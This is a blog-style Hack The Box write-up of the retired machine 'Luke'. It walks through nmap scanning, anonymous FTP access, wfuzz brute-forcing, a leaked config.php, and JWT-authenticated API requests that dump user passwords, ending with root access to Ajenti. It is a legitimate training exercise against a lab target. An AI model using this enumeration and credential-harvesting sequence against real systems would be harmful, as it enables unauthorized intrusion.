Hack The Box - Luke
Hack The Box - Luke
Quick Summary
Hey guys today Luke retired and here’s my write-up about it. It was an easy machine, all you need to do is to enumerate well and you’ll find what you need. It’s a FreeBSD box and its ip is 10.10.10.137, I added it to /etc/hosts as luke.htb. Let’s jump right in !
Nmap
As always we will start with nmap to scan for open ports and services :
root@kali:~/Desktop/HTB/boxes/luke# nmap -sV -sT -sC -o nmapinitial luke.htb
Starting Nmap 7.70 ( https://nmap.org ) at 2019-09-13 12:57 EET
Nmap scan report for luke.htb (10.10.10.137)
Host is up (0.23s latency).
Not shown: 995 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3+ (ext.1)
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 0 0 512 Apr 14 12:35 webapp
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.xx.xx
| Logged in as ftp
| TYPE: ASCII
| No session upload bandwidth limit
| No session download bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3+ (ext.1) - secure, fast, stable
|_End of status
22/tcp open ssh?
80/tcp open http Apache httpd 2.4.38 ((FreeBSD) PHP/7.3.3)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.38 (FreeBSD) PHP/7.3.3
|_http-title: Luke
3000/tcp open http Node.js Express framework
|_http-title: Site doesn't have a title (application/json; charset=utf-8).
8000/tcp open http Ajenti http control panel
|_http-title: Ajenti
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 202.84 seconds
root@kali:~/Desktop/HTB/boxes/luke#
We have ftp on port 21, http on ports 80, 3000, 8000 and ssh. From the http-title we can see that on port 3000 there’s a node.js application and Ajenti Administration Panel on port 8000. But before checking the web services let’s take a look at ftp.
FTP
Anonymous login was allowed, there was only one directory called webapp which had a text file called for_Chihiro.txt :
root@kali:~/Desktop/HTB/boxes/luke# ftp luke.htb
Connected to luke.htb.
220 vsFTPd 3.0.3+ (ext.1) ready...
Name (luke.htb:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 512 Apr 14 12:35 webapp
226 Directory send OK.
ftp> cd webapp
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-r-xr-xr-x 1 0 0 306 Apr 14 12:37 for_Chihiro.txt
226 Directory send OK.
ftp> get for_Chihiro.txt
local: for_Chihiro.txt remote: for_Chihiro.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for for_Chihiro.txt (306 bytes).
226 Transfer complete.
306 bytes received in 0.00 secs (236.0412 kB/s)
ftp> 221 Goodbye.
for_Chihiro.txt :
Dear Chihiro !!
As you told me that you wanted to learn Web Development and Frontend, I can give you a little push by showing the sources of
the actual website I've created .
Normally you should know where to look but hurry up because I will delete them soon because of our security policies !
Derry
From this note we get two potential usernames : Chihiro and Derry.
Also, now we know that we can find some source files somewhere, let’s check out the web services.
Web Enumeration, User and Root Flags
On port 80 there was this simple website :
Nothing was really interesting so I bruteforced directories and pages with wfuzz :
root@kali:~/Desktop/HTB/boxes/luke# wfuzz -c --hc 404 -u http://luke.htb/FUZZ -w /usr/share/wordlists/dirb/common.txt
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer *
********************************************************
Target: http://luke.htb/FUZZ
Total requests: 4614
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000011: C=403 9 L 24 W 213 Ch ".hta"
000001: C=200 108 L 240 W 3138 Ch ""
000012: C=403 9 L 24 W 218 Ch ".htaccess"
000013: C=403 9 L 24 W 218 Ch ".htpasswd"
001114: C=301 7 L 20 W 228 Ch "css"
002020: C=200 108 L 240 W 3138 Ch "index.html"
002179: C=301 7 L 20 W 227 Ch "js"
002282: C=200 21 L 172 W 1093 Ch "LICENSE"
002435: C=401 12 L 46 W 381 Ch "management"
002485: C=301 7 L 20 W 231 Ch "member"
004286: C=301 7 L 20 W 231 Ch "vendor"
Total time: 116.3713
Processed Requests: 4614
Filtered Requests: 4603
Requests/sec.: 39.64892
root@kali:~/Desktop/HTB/boxes/luke# wfuzz -c --hc 404 -u http://luke.htb/FUZZ.php -w /usr/share/wordlists/dirb/common.txt
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer *
********************************************************
Target: http://luke.htb/FUZZ.php
Total requests: 4614
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000011: C=403 9 L 24 W 217 Ch ".hta"
000012: C=403 9 L 24 W 222 Ch ".htaccess"
000013: C=403 9 L 24 W 222 Ch ".htpasswd"
000994: C=200 6 L 25 W 202 Ch "config"
002347: C=200 39 L 118 W 1593 Ch "login"
Total time: 140.0363
Processed Requests: 4614
Filtered Requests: 4609
Requests/sec.: 32.94859
We got /management, /member, /login.php and /config.php. I checked config.php first :

$dbHost = 'localhost'; $dbUsername = 'root'; $dbPassword = 'Zk6heYCyv6ZE9Xcg'; $db = "login"; $conn = new mysqli($dbHost, $dbUsername, $dbPassword,$db) or die("Connect failed: %s\n". $conn -> error);
Great, we got database credentials, I tried to ssh into the box with them but it didn’t work.
/login.php :
Also the credentials didn’t work here.
/management :
It uses http basic authentication, I tried to login but again the credentials didn’t work.
/member was just empty :
On port 8000 there was Ajenti :
Ajenti: An admin’s tool for a more civilized age, providing you with a fast and secure way to manage a remote Linux box at any time using everyday tools like a web terminal, text editor, file manager and others. -ajenti.org
Ajenti provides a terminal, so if we could access Ajenti then we got a shell. However, the credentials didn’t work here too :
The only thing left is the node.js application, which uses JWT tokens for authentication :
root@kali:~/Desktop/HTB/boxes/luke# curl http://luke.htb:3000/
{"success":false,"message":"Auth token is not supplied"}
I googled that error message and found this article on medium : A guide for adding JWT token-based authentication to your single page Node.js applications.
I fuzzed the application to verify that the endpoint /login exists :
root@kali:~/Desktop/HTB/boxes/luke# wfuzz -c --hc 404 -u http://luke.htb:3000/FUZZ -w /usr/share/wordlists/dirb/common.txt
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer *
********************************************************
Target: http://luke.htb:3000/FUZZ
Total requests: 4614
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000001: C=200 0 L 5 W 56 Ch ""
002347: C=200 0 L 2 W 13 Ch "login"
002348: C=200 0 L 2 W 13 Ch "Login"
004245: C=200 0 L 5 W 56 Ch "users"
Total time: 147.3540
Processed Requests: 4614
Filtered Requests: 4610
Requests/sec.: 31.31234
/login exists and there’s also another endpoint called /users which can’t be accessed without authentication too :
root@kali:~/Desktop/HTB/boxes/luke# curl http://luke.htb:3000/users
{"success":false,"message":"Auth token is not supplied"}
I tried to login with the credentials but it failed :
root@kali:~/Desktop/HTB/boxes/luke# curl --header "Content-Type: application/json" --request POST --data '{"password":"Zk6heYCyv6ZE9Xcg","username":"root"}' http://luke.htb:3000/login
Forbidden
So I tried the same username from the article (admin) instead of root and it worked :
kali:~/Desktop/HTB/boxes/luke# curl --header "Content-Type: application/json" --request POST --data '{"password":"Zk6heYCyv6ZE9Xcg","username":"admin"}' http://luke.htb:3000/login
{"success":true,"message":"Authentication successful!","token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTY4MzczNjA0LCJleHAiOjE1Njg0NjAwMDR9.Xt854IyFtvP4nQbQa_l63hIJ3aewfVT98gqz5gfU5Us"}
Now we can access the application with our token :
root@kali:~/Desktop/HTB/boxes/luke# curl -X GET -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTY4MzczNjA0LCJleHAiOjE1Njg0NjAwMDR9.Xt854IyFtvP4nQbQa_l63hIJ3aewfVT98gqz5gfU5Us' http://luke.htb:3000/
{"message":"Welcome admin ! "}
/users returned a list of these users :
root@kali:~/Desktop/HTB/boxes/luke# curl -X GET -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTY4MzczNjA0LCJleHAiOjE1Njg0NjAwMDR9.Xt854IyFtvP4nQbQa_l63hIJ3aewfVT98gqz5gfU5Us' http://luke.htb:3000/users
[{"ID":"1","name":"Admin","Role":"Superuser"},{"ID":"2","name":"Derry","Role":"Web Admin"},{"ID":"3","name":"Yuri","Role":"Beta Tester"},{"ID":"4","name":"Dory","Role":"Supporter"}]
After trying different things, /users/username revealed more info about each user :
root@kali:~/Desktop/HTB/boxes/luke# curl -X GET -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTY4MzczNjA0LCJleHAiOjE1Njg0NjAwMDR9.Xt854IyFtvP4nQbQa_l63hIJ3aewfVT98gqz5gfU5Us' http://luke.htb:3000/users/admin
{"name":"Admin","password":"WX5b7)>/rp$U)FW"}
root@kali:~/Desktop/HTB/boxes/luke# curl -X GET -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTY4MzczNjA0LCJleHAiOjE1Njg0NjAwMDR9.Xt854IyFtvP4nQbQa_l63hIJ3aewfVT98gqz5gfU5Us' http://luke.htb:3000/users/derry
{"name":"Derry","password":"rZ86wwLvx7jUxtch"}
root@kali:~/Desktop/HTB/boxes/luke# curl -X GET -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTY4MzczNjA0LCJleHAiOjE1Njg0NjAwMDR9.Xt854IyFtvP4nQbQa_l63hIJ3aewfVT98gqz5gfU5Us' http://luke.htb:3000/users/yuri
{"name":"Yuri","password":"bet@tester87"}
root@kali:~/Desktop/HTB/boxes/luke# curl -X GET -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTY4MzczNjA0LCJleHAiOjE1Njg0NjAwMDR9.Xt854IyFtvP4nQbQa_l63hIJ3aewfVT98gqz5gfU5Us' http://luke.htb:3000/users/dory
{"name":"Dory","password":"5y:!xa=ybfe)/QD"}
After trying these credentials everywhere, I could login to /management as Derry:


These are the source files Derry was talking about in the note we got from the ftp server. In config.json I found some stuff related to Ajenti and I found the password for the user root :



Now we can start a terminal as root and get the flags :
